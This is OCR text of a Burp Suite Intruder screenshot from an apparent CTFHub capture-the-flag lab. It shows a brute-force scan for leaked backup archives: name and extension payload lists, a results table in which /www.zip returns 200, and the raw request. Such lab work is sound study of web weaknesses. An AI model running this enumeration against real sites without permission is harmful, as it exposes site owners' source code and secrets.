 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × +
Positions Payloads Resource pool Settings
Payload sets
You can define one or more payload sets. The number of payload sets depends on the attack type defin
Payload set: 2 Payload count: 4
Payload type: Simple list Request count: 28
Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
tar
tar.gz
zip
rar
Add Enter a new item
Add from list ... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Rule
Add Prefix: .
4. Intruder attack of http://challenge-08c346a966ea7942.sandbox.ctfhub.com:10800 - Temporary attack - Not sav
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
14 temp .tar.gz 404 329
15 web .zip 404 329
16 website .zip 404 329
17 backup .zip 404 329
18 back .zip 404 329
19 www .zip 200 1447
20 wwwroot .zip 404 329
21 temp .zip 404 329
22 web .rar 404 329
23 website .rar 404 329
24 backup .rar 404 329
25 back .rar 404 329
Request Response
Pretty Raw Hex
\n
1 GET /www.zip HTTP/1.1
2 Host: challenge-08c346a966ea7942.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9
10
Search... 0 highlights
Finished